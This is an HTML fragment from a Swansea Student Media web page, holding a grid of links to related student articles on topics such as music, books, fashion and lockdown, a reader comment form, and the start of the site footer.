                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69750cca19809" data-td_block_id="td_uid_3_69750cca19809"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69750cca19809" data-td_block_id="td_uid_3_69750cca19809"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/14/as-rohit/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bae0c4256f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="41"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
